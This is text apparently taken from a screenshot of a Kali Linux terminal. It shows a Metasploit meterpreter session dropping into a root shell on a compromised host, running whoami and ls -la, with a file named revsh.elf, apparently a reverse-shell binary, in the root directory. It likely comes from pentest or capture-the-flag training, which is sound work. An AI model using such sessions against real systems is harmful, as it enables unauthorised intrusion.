 kali@kali: ~
File Actions Edit View Help
[*] Starting interaction with 2...
meterpreter > shell
Process 1521 created.
Channel 5 created.
whoami
root
ls -la
total 92
drwxr-xr-x 23 root root 4096 Apr 9 16:30 .
drwxr-xr-x 23 root root 4096 Apr 9 16:30 ..
drwxr-xr-x 2 root root 4096 Oct 26 2020 bin
drwxr-xr-x 3 root root 4096 Oct 26 2020 boot
drwxr-xr-x 15 root root 3140 Apr 9 15:31 dev
drwxr-xr-x 89 root root 4096 Apr 9 15:31 etc
drwxr-xr-x 3 root root 4096 Aug 12 2021 home
lrwxrwxrwx 1 root root 30 Oct 26 2020 initrd.img -> boot/initrd.img-5.4.0-1029-aws
lrwxrwxrwx 1 root root 30 Oct 26 2020 initrd.img.old -> boot/initrd.img-5.4.0-1029-aws
drwxr-xr-x 20 root root 4096 Oct 26 2020 lib
drwxr-xr-x 2 root root 4096 Oct 26 2020 lib64
drwx------ 2 root root 16384 Oct 26 2020 lost+found
drwxr-xr-x 2 root root 4096 Oct 26 2020 media
drwxr-xr-x 2 root root 4096 Oct 26 2020 mnt
drwxr-xr-x 2 root root 4096 Oct 26 2020 opt
dr-xr-xr-x 107 root root 0 Apr 9 15:31 proc
-rwxr-xr-x 1 root root 207 Apr 9 16:28 revsh.elf
drwx------ 5 root root 4096 Aug 12 2021 root
drwxr-xr-x 24 root root 860 Apr 9 16:07 run
drwxr-xr-x 2 root root 4096 Oct 26 2020 sbin
drwxr-xr-x 5 root root 4096 Aug 12 2021 snap
drwxr-xr-x 2 root root 4096 Oct 26 2020 srv
19:12